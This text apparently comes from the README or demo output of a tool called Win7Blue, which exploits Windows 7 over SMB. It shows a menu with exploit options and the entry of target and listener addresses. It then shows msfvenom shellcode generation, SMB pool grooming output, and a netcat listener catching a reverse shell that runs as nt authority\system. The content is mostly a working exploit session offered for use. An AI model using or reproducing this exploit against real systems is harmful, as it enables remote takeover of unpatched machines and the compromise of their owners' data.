 [1] Scan
[2] Exploit Windows 7 x86
[3] Exploit Windows 7 x64
[4] Exit
$ 2
¿RHOST?
192.168.1.124
¿LHOST?
192.168.1.140
¿LPORT?
443
Creating listening with NETCAT
Creating SHELLCODE with MSFVENOM
shellcode size: 962
numGroomConn: 13
Target OS: Windows 7 Professional 7600
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Win7Blue on master !1 ?4
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.124] 49178
Microsoft Windows [Versi�n 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>